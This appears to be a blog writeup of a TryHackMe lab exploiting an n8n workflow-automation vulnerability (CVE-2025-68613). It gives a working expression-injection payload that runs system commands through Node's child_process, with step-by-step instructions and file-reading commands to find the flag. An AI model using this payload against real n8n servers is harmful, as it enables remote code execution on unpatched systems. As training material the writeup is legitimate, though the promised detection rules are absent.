n8n: CVE-2025-68613 Tryhackme Writeup
Complete n8n CVE-2025-68613 exploit guide: Learn RCE vulnerability exploitation with step-by-step TryHackMe walkthrough. Includes working payload, sandbox escape techniques, Sigma detection rules & defense strategies. CVSS 9.9 critical vulnerability analysis.
OFFENSIVE SECURITYADVENT OF CYBER 2025N8N: CVE-2025-68613WORKFLOW AUTOMATIONDETECTIONPENETRATION TESTERVULNERABILITY ANALYSISPROMPT INJECTIONINPUT MANIPULATIONPENETRATION TESTINGEXPLOITATIONTRYHACKME WALKTHROUGHOFFSEC CHALLENGESCYBERSECURITY CHALLENGESTRYHACKME ROOM SOLUTIONSTRYHACKME ANSWERSCYBERSECURITY LABSCYBERSECURITYETHICAL HACKINGOPEN-SOURCE TOOLSVULNERABILITIESHANDS ON SECURITY LABS
Jawstar
12/24/20252 min read
Task 1 : Introduction

n8n is an open-source workflow automation platform designed to visually connect applications and services for task automation. Users build workflows composed of nodes, with each node representing an action such as making an API request, processing data, or sending an email. n8n is frequently used to automate repetitive operational tasks and to integrate security tools and SaaS platforms. Below is a simple example workflow that allows us to schedule an HTTP GET request to the NVD CVE API, format the output using JavaScript, and then send the report via email and to a Slack channel.
The n8n platform is commonly deployed in three primary configurations:
Self-hosted instances: Organizations deploy n8n on-premises or in private cloud environments for full control and data sovereignty
Cloud-hosted (n8n.cloud): Managed service offering with shared infrastructure
Internal automation tools: Deployed within corporate networks to automate business processes between internal and external systems
Task 3 : Exploitation
Given :
Email: tryhackme@thm.local
Password: Try12345!
Link to start : http://MACHINE_IP:5678/home/workflows
Payload/code to get the flag :
{{ (function(){ return this.process.mainModule.require('child_process').execSync('id').toString() })() }}
Steps To Exploit the n8n and get the flag:
Step 1 : Access the vulnerable n8n instance at http://MACHINE_IP:5678/home/workflows using Browser.
Step 2 : Enter the login credentials.
Step 3 : Create the workflow:
1) Click "Start from scratch"
2) Click "Add first step"
3) In the right side there is a search section , Enter "Manual Trigger"

4) Click on Attach an "Edit Fields (Set)" node to the Manual Trigger.
5) Now when u again search in the search box , type "set" and select the edit fields then after that Click "Add Field" .
6) Now Inject the payload:
1} Name: result or exploit
2}Value: Use the exploit code below
7) Now execute the the step by clicking on "Execute Step". Now see what is the output you get .
8) In the original payload :
{{ (function(){ return this.process.mainModule.require('child_process').execSync('id').toString() })() }}
Replace id with these commands given below :
cat /flag.txt :-> to read a flag file
ls -la / :-> to list root directory contents
find / -name "*flag*" 2>/dev/null :-> to search for flag files
cat /home/*/flag.txt :-> to check user home directories
Boom !!! You got the flag
Task 5 : Conclusion
This payload exemplifies why expression evaluation features require extreme caution in application design. The vulnerability isn’t just about improper input validation; it’s about fundamentally flawed trust boundaries between user-provided code and the application runtime environment.
From a purple team perspective, understanding this exploitation chain helps both offensive teams test for similar vulnerabilities and defensive teams develop more effective detection strategies that focus on context escalation patterns rather than just specific payload signatures.
Finally, remember to upgrade your servers to a patched version.

🔔 Subscribe to Jawstar Security (jawstarsec.in) for:
- Weekly CVE exploitation guides
- TryHackMe & HTB writeups -
Detection engineering tutorials
- Real exploits, real defenses, zero theory Stop reading. Start subscribing. jawstarsec.in
The next critical RCE won't announce itself—be ready before it drops.
Connect
Secure your future with expert cybersecurity solutions
Support
Quick Links
© 2025. All rights reserved.
contact@jawstarsec.in
